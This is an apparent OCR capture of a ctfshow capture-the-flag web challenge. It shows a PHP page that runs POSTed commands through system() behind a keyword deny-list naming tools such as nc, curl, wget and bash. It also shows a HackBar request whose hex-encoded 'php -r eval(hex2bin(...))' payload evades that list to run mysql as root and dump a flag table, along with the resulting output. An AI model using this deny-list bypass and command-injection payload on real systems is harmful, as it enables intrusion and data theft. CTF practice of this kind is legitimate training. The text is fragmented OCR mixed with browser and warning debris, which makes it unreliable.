 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant
_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365335
- assumed
'_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f536533
(this will throw an Error in a future version of PHP) in Command line code on line 1 Tables_in_PHP_CMS F1ag_Se3Re7 id flag66_2024 1 ctfshow{595faec9-3586-4511-b06e-9ad76e4f7b28} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gc
uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
https://ada5fb45-3b2b-442c-ae21-6e66c0abb839.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=php -r
eval(hex2bin(substr(_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d65202775736520
5048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f53653352653727222
93b,1)));